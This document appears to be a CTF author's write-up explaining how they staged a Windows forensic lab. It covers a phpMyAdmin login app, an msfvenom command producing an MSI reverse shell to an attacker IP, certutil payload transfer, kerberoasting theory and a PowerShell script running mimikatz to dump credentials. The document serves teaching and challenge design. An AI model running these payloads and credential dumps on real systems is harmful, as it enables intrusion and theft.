
To do that, navigate to http://localhost/phpmyadmin and click on New.

Name the database to Users.

Go to the SQL tab.

Enter the code block given and click Go.

Add a user by clicking on Insert.

Finally, just fill in the username and password, and click Go.
Since our code compares the md5 hash of the password, hash the password first then put in into the input field

For a sanity check go to http://localhost/login.html. If it works, just follow the developer’s golden rule, DON’T TOUCH IT.

Another sanity check we need to do is the logging feature. We can verify this by logging in as the wrong user and checking the logs in error.log.
Creating Evidence
First and foremost, to allow kerberoasting to happen we need
http_svcto login to WS01 and logout
Initial Access
So before actually gaining access to the environment, let’s see what the intern knows.
- He has access to a workstation
- He knows that the company allows employees to install Microsoft applications with Administrator rights
- He knows that the company has an internal web server
So, initials access is… done? Yes it is! So, all we need to do is just privilege escalation!
To create fluff for the challenge, I basically logged in as different users.

For the sake of pivoting with mimikatz I will have to ssh to WS01 from WS02 so that the credentials will be in memory. Just find the IP address of WS01.
And ssh into it from WS02 with the service account.
Privilege Escalation
So for privilege escalation, it’s pretty straight forward from here.

We will be escalating our privileges from the “intern’s” account. To do this, we can use our favourite C2 server, Metasploit to generate the malicious msi file to gain the “intern” local Administrator rights.
Just enter this command to generate the payload, but of course… replace the IP address and port:
msfvenom --platform windows --arch x64 --payload windows/x64/shell_reverse_tcp LHOST=192.168.221.133 LPORT=4444 --encoder x64/xor --iterations 9 --format msi --out xyzsucks.msi

Then, to get the msi file onto the machine, we’ll setup a simple python server.

Using certutil, you can use any other tool available, we’ll transfer the msi file onto the machine and execute it. Executing it. results in an error.

However, on the attacker’s side, listening on port 4444, we caught a shell with Administrator rights!
Pivoting
Next on the list, kerberoasting. Let me explain what kerberos is before continuing. To simplify the whole thing, kerberos is an authentication method which uses tickets to authenticate the user in the domain. The following is how it works.

- The user sends their
usernameandtimestampencrypted using a key derived from their password to the Key Distribution Center (KDC)- The KDC sends back a Ticket Granting Ticket (TGT), which is encrypted with
krbtgtaccount’s password hash. - The TGT has a copy of the Session Key, so the KDC does not have to store Session Keys ****
- This ticket allows users to request service tickets without entering their credentials
- A Session Key is also given to the user
- The KDC sends back a Ticket Granting Ticket (TGT), which is encrypted with

- When a user wants to connect to a service
- They will use the TGT to request a Ticket Granting Service (TGS)
- The user will send their
usernameand atimestampencrypted with the Session Key - Along with the TGT and Service Principal Name (SPN) which indicates the Service and Server Name
- The KDC sends a TGS and a Service Session Key which is used to access the service
- The TGS is encrypted using the Session Owner Hash
- The TGS has a copy of the Service Session Key

- The TGS will then be sent along with the
usernameandtimestampto authenticate into the service, the service will then use its account password to decrypt the the TGS* and validate the Session Key
This authentication method is vulnerable if the service account has a weak password. As the ticket granting service is encrypted with the service owner’s hash, the attacker or the “intern” can crack the password if it is a weak password. That kids, is kerberoasting.
For this we won’t be using impacket, we’ll be using mimikatz to get the service owner’s hash.
Make sure to download the right version of
mimikatzbecause I got errors when I downloaded the wrong version. This source is good.

$users = @(Get-ChildItem -Path "C:\Users\"| foreach{$_.Name})

for ($i=0; $i -le $users.length-1; $i++) {

    $user = $users[$i]

    $desktop = "C:\Users\$user\Desktop\"
    $documents = "C:\Users\$user\Documents\"
    $downloads = "C:\Users\$user\Downloads\"
    $pictures = "C:\Users\$user\Pictures\"
    $videos = "C:\Users\$user\Videos\"

    echo 'ABOH23{f4Ke_fL@G}' > "$($desktop)test.txt"
    echo 'ABOH23{f4Ke_fL@G}' > "$($documents)test.txt"
    echo 'ABOH23{f4Ke_fL@G}' > "$($downloads)test.txt"
    echo 'ABOH23{f4Ke_fL@G}' > "$($pictures)test.txt"
    echo 'ABOH23{f4Ke_fL@G}' > "$($videos)test.txt"
}

$tasks = "C:\Windows\Tasks\"
$temp = "C:\Windows\Temp\"

&.\mimikatz.exe 'privilege::debug' 'sekurlsa::logonPasswords' 'token::elevate' 'lsadump::sam' exit

echo 'aSdtIGFibGUgdG8ga2VyYmVyb2FzdCB0aGlzIGFuZCBwaXZvdCB0byB0aGUgbmV4dCB3b3Jrc3RhdGlvbiwgWFlaIGNvbXBhbnkgcmVhbGx5IHN1Y2tzLiBvayBJIGhhdmUgdGhlIGhhc2hlcyBub3cgd2hhdD8gd2hhdCdzIHRoYXQgdG9vbC4uLiBoYXNoY2F0PyBtaW1pa2F0ej8gaHlkcmE/IGpvaG4/IA=='

$c81e728d9d4c2f636f067f89cc14862c = "vqGQAAANWSURBVHhe7ZaBTeNAFAXTC8VQC6VQCYVQR2rJ6R150tfK5lAuGKKZkVZZr9fr9ftjw+kiaBQAjgLAUQA4CgBHAeAoABwFgKMAcB"
$45c48cce2e2d7fbdea1afc51c7c6ad26 = "lK3wGvCtAjT8tI6n/9U3flIhV3LPPu/eM8w8juBwAfLQDXrKEPrmzGAyZ523FV6KlmtbvK61toqwChC6t87pmlvXf8bevK4f8gxz3bR1P0f"
$c4ca4238a0b923820dcc509a6f75849b = "iVBORw0KGgoAAAANSUhEUgAAAIAAAACACAYAAADDPmHLAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcd"
$8f14e45fceea167a5a36dedd4bea2543 = "729pr7b41/F4cLMAsxg0noCaX9hJAwygx/hjeLtBfqet8wCz1DX8fbD1vr7JH1+jxhXWtvr3vj38WPCtC3ZO2noJmX34SWfgIsM6Relzm3C"
$a87ff679a2f3e71d9181a67b7542122c = "KMAcBQAjgLAUQA4CgBHAeAoABwFgKMAcBQAjgLAUQA4CgBHAeAoABwFgKMAcBQAjgLAeUgBnp+fL6fT6fL29nYd+SDjr6+v16MPOvf9/f06"
$c9f0f895fb98ab9159f51fd0297e236d = "pBzmZO15njWu/ULsBY86+w9wyRzMAI01NLQGlT6CS6BzFDW8DInY7cKEFrsOZ6xXNs2539Gn2urdR9be50yH8XhArS4oaGXBJKxtNA3Mscz"
$c20ad4d76fe97759aa27a0c99bff6710 = "AAcBYCjAHAUAI4CwFEAOAoARwHgKAAcBYCjAHAUAI4CwFEAOAoARwHgKAAcBYCjAHAUAI4CoLlc/gBgwza7RtrABQAAAABJRU5ErkJggg=="
$d3d9446802a44259755d38e6d163e820 = "wo38CfjP9IswvQAq0yvjoKMAO2Wf2O8kbvPVpf2TuJsDW53K2vlGPIkDoJ7utb//W57vtXoLkXlvrp93z/4RDvwDy+1AAOAoARwHgKAAcBY"
$1679091c5a880faf6fb5e6087eb1b2dc = "nrKGWde3QQufcLPgqQPc521fJfrJWiroWdmuvlWDd63dyuAAzwISQ1n4DSRApRM+Feb79FjDz5/jKVqgtdObPPU0Bsl4LV3F7r3/RYua310"
$e4da3b7fbbce2345d7772b0674a318d5 = "8sHT09Pu+Lru/5B7ZM2V7mu2e973qzysAC3gZAqQwub8/J3k+rZJju9ViKzTva73n3sN5/P57z5fXl6uI8dwqACzIG2l50pCmwGln9BCw1v"
$eccbc87e4b5ce2fe28308fd9f2a7baf3 = "QAjgLAUQA4CgBHAeAoABwFgKMAcBQAjgLAUQA4CgBHAeAoABwFgKMAcBQAjgLAUQA4CgBHAeAoABwFgKMAcBQAjgLAUQA4CgBHAeAoABwFg"
$6512bd43d9caa6e02c990b0a82652dca = "CjAHAUAI4CwFEAOAoARwHgKAAcBYCjAHAUAI4CwFEAOAoARwHgKAAcBYCjAHAUAI4CwFEAOAoARwHgKAAcBYCjAHAUAI4CwFEAOAoARwHgK"

# author's note: the password to the 2nd workstation is the NTLM hash of the password of the kerberoastable account
Now, instead of just using mimikatz I wanted to generate PowerShell logs as well as well generating fluff for the challenge. So, doing it John Hammond style, we’ll be using PowerShell to do this!
Don’t think too much of how the script works, just know it helps to generate fluff and contains the 2nd half of the flag.

Similar to the msi file, we’ll transfer the PowerShell script as well as mimikatz onto the machine with certutil.

Executing the script, we can see that mimikatz is able to run.

Along with it, the hash of the http_svc account.
